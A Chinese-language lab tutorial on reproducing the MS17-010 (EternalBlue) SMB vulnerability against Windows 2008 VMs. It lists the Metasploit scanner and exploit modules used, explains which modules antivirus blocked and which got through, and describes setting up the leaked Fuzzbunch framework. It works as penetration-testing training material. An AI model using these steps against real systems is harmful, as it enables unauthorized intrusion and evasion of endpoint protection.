本文将会介绍msf中和MS17_010相关的模块以及具体利用手法。

环境准备



win2008:192.168.10.3 关闭命名管道和共享的匿名访问

win2008 克隆:192.168.10.18 开启命名管道和共享的匿名访问(准备一个360的安装包)

打开gpedit.msc禁用网络访问:限制对命名管道和共享的匿名访问即可

漏洞复现

模块介绍

扫描模块

1 | auxiliary/scanner/smb/smb_ms17_010 |

漏洞利用

1 | auxiliary/admin/smb/ms17_010_command |

检测命名管道

1 | auxiliary/admin/smb/ms17_010_command |



永恒之蓝检测

1 | use auxiliary/scanner/smb/smb_version |

无杀软情况



1 | auxiliary/admin/smb/ms17_010_command |



先使用auxiliary/admin/smb/ms17_010_command模块探测是否可以使用命名管道

1 | use auxiliary/admin/smb/ms17_010_command |



如果能够使用命名管道则优先考虑以下两个模块

1 | auxiliary/admin/smb/ms17_010_command |





ms17_010_eternalblue

该模块的优点是不需要匿名管道,但是容易造成目标蓝屏,实际利用中不建议使用

有杀软情况





使用exploit/windows/smb/ms17_010_eternalblue进行实验





发现反弹不回session,回到安装虚拟机上看已经被拦截

使用exploit/smb/ms17_010_exec也被拦截

使用auxiliary/admin/smb/ms17_010_command模块可以成功



原生py

这里需要用到python和一个x86的系统,x86系统xp和win7都可以

python2.6.6下载地址如下:

https://www.python.org/download/releases/2.6.6/



在shadowbroker的windows目录下找到Fuzzbunch.xml文件



打开文件对这两个地方进行编辑





在同目录下运行fb.py,查看报错



在同目录下创建一个listeningposts文件夹

再运行fb.py即可正常运行





